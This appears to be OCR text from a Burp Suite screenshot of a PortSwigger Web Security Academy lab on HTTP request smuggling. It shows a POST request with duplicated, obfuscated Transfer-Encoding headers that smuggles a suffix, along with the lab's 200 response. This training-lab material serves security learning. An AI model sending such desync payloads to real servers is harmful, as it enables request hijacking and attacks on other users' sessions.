 Send
Cancel
< ▼
> ▼
Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 12
4 Transfer-Encoding: x
5 Transfer-Encoding: chunked
6
7 0
8
9 carsaid
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=y88gGEmicmfukGAILFOuxs34hxXRCywg; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8295
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
15 <body>